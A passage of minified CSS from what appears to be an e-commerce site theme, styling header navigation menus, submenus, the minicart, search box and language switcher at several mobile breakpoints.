li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;background:#f8f8f8;font-weight:600;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .nav-sections-item-title{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .section-item-content{margin-top:0;padding-top:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:2px;top:20px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{right:-45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .subtitle.empty{padding:10px 0 10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .minicart-widgets{margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{min-width:300px;position:absolute;right:-95px;margin:0;top:100%;z-index:4;width:100%}}@media (max-width:639px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{max-width:135px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:13px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:0;top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:20px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header{margin-bottom:0}.header-contact-main{display:none}.page-wrapper .top-menu-main .switcher .options{display:inline-block;position:relative}.page-wrapper .top-menu-main .switcher .options:before,.page-wrapper .top-menu-main .switcher .options:after{content:'';display:table}.page-wrapper .top-menu-main .switcher .options:after{clear:both}.page-wrapper .top-menu-main .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-wrapper .top-menu-main .switcher .options ul.dropdown li{margin:0;padding:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before,.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-wrapper .top-menu-main .switcher .options.active{overflow:visible}.page-wrapper .top-menu-main .switcher .options.active ul.dropdown{display:block}.page-wrapper .top-menu-main .switcher .options ul.dropdown a{display:block;padding:8px}.page-wrapper .top-menu-main .switcher .options ul.dropdown a:hover{text-decoration:none}.page-wrapper .top-menu-main .nav-toggle{top:9px}.page-wrapper .top-menu-main .nav-toggle:before{color:#333}.page-wrapper .top-menu-main .nav-toggle:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper{margin-top:5px;margin-bottom:5px;width:38px;margin-left:15px;position:absolute;right:0;top:2px}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart{text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;position:relative}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:before{color:#333;line-height:40px;content:"\f07a";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:focus:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:visited:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:40px;content:"\f00d";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart .counter.qty{background:#999;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:-10px;text-align:center;top:0;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .top-menu-main .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .top-menu-main .nav-sections .navigation{background:transparent}.page-wrapper .top-menu-main .nav-sections .navigation>ul{padding:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{color:#333;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu 